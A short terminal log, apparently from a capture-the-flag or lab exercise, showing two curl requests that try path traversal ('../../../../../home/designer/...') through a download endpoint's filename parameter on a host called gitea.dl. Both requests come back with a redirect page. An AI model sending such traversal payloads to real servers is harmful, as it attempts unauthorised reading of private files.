 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# curl "http://gitea.dl/download?filename=../../../../../home/designer/gitea:/data/info.txt"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# curl "http://gitea.dl/download?filename=../../../../../home/designer/gitea/data/info.txt"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#